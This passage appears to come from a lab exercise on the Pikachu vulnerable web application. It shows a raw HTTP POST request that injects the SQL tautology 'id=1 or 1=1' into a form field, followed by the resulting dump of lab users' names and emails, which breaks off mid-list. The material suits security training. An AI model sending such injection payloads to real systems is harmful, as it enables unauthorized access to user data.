 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 192.168.171.133
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.171.133/pikachu/vul/sqli/sqli_id.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Cookie: PHPSESSID=96eil1e8ji746kaeoutrtr5ik1
Connection: close
Upgrade-Insecure-Requests: 1
id=1 or 1=1&submit=%E6%9F%A5%E8%AF%A2
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy